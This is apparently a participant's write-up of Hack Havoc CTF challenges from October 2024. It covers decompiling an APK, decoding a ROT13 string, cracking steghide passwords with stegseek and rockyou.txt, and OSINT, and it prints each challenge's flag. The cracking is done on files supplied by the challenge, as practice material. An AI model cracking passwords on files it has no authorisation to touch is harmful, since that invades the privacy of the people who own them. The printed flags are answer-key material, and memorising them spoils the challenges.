Hack Havoc CTF Writeups October 2024
Welcome
- Here you will get the last part of the flag from Instagram and other half from Discord through bot
- First Half

- Second Half

CM{w3lc0m3_t0_H4ac_H4voc}
Mobile
APK-ocalypse Now!
- I used https://github.com/skylot/jadx for decompiling the APK file,
- After decompiling it i hope around little bit and after some searching found a string which looks like flag but maybe encoded or something,

- So I open up
CyberChef, and first I try theROT13 cipher, which is a variation of the caesar cipher.

- And Boom!!! I got the flag.
CM{H1dd3n_7L4g_1n_M4nIF35T}
Steganography
Incidents in Disguise

- First thing when image any lame hacker thing a lame thing which is steganographic image and i am also lame so i also tried it and yes i was right because an image size 500KB which is very odd so i try to use https://github.com/StefanoDeVuono/steghide tool for reveling content but it was password protected.
- So I decided to perform a
dictionary attackon this using the https://github.com/RickdeJager/stegseek tool (which is astehide password-ptotected file cracker) usingrockyou.txtwordlist (So Called Hacker’s Wordlist). but unfortunately it is not windows so i used in linux system. - But after trying different thing like doing plain attack, reversing the whole rockyou and doing different combination i was unable solve it.
- After this, I have decided to see the hint on Discord, which is,
Password contains amos amos amos, and it also mentioned thattry to do it manuallyso know there may be some non-printable characters problem. - So i tries this and boom!!! it worked

CM{Bru73_f0rc3_i5_b35t}
p13ces
- When I visit the website i got many pages and images so i decided to download all those images,
- There are in total 10 images,
- So again i tries https://github.com/StefanoDeVuono/steghide on each image and i got piece of flag from
2.jpg.

- Also Take the content and make a that as
wordlistbecause it maybe work as key to open the next images,
- I tried every other image to open with password but each image needs password so go for next step,

- After trying on couple of images i finally get new flag from
6.jpg,
- Again doing same thing, take the flag piece and append all those words on wordlist,

- From This 9.jpg.out we get a https://pastebin.com/V3nbr0sm link which leads to another piece of flag,


- So finally got the final piece,

- Now this is Assembling time,

- I Think maybe some thing missing so i looked up all the images and I got blink and boom got all flag just like this,
- By assembling the images,

CM{{Break_1t_1int0_p13ces}
- I think i got the flag and submitted but Incorrect!!!!!!!!!!!!!!!!!!!!
- So I Thought i missed something which is
Part 4th’s Description,
At last, Lira reached the heart of the forest, where a small clearing lay undisturbed. In the center, a worn parchment was pinned to the ground. Written on it was the a riddle that can contain the final clue:
"In the realm of shapes, I’m the base of a square
In the world of shapes, I form a perfect square,
A hint lies in balance; I help you explore,
Count me well, and you’ll see I am more.
I'm just a single digit number, all alone."
It dawned on her, she had to put all the pieces together to unlock the final part of the 5 pieces hidden message.
FLAG: CM{xxxxx_#x_#xxx#_#_x##xxx}
I have to put it in the format mentioned so here is a poem which gives hints about it,
”#” means numbers and “x” means Alphabets so let’s arrange it,

- Everything Looks Perfect but this “#” means a number is missing which i got from that silly poem,
"In the realm of shapes, I’m the base of a square
In the world of shapes, I form a perfect square,
A hint lies in balance; I help you explore,
Count me well, and you’ll see I am more.
I'm just a single digit number, all alone."
- It is single digit number and
4is perfect square so here is the whole FLAG. - Haaaa, Easyyyyy Peasyyyyyy. 🫠
CM{Break_1t_1int0_4_p13ces}
OSINT
Hack Uncovered
- Based on the description and some common sense, I found this PDF from Linkedin Cybermaterial Page,

- We need to create a flag related to a document about incidents or alerts from July 2024.
- This PDF should contain the information we need to create the flag.
- And Here is The Flag Easy,
- Top Threat -
DarkGate - Top Vulnerability -
CVE-2024-5217 - Top Regulations -
KOPSA
- Top Threat -
CM{DarkGate_CVE-2024-5217_KOPSA}
CyberMaterial Edition!
- Following the given description, I applied the same approach and searched on Instagram. This led me to find the relevant post.
